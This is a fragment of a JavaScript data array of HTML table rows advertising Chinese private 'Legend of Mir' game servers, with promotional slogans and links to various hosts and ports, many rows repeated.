adlistData[1441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月26日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月26日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月26日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月26日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月26日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月26日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月26日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月26日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
